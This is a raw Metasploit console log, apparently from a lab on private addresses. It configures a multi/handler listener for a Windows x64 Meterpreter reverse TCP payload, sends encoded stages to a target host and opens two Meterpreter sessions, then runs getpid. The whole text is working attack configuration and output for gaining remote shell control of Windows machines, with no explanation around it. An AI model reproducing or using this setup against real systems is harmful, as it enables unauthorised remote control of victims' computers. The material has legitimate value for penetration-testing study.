 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proces
LHOST     10.211.55.2      yes       The listen address (an interface may be specified
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 31 opened (10.211.55.2:3333 -> 10.211.55.3:53291) at 2020-02-15 1
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 32 opened (10.211.55.2:3333 -> 10.211.55.3:53292) at 2020-02-15 1
meterpreter > getpid
Current pid: 2628
meterpreter >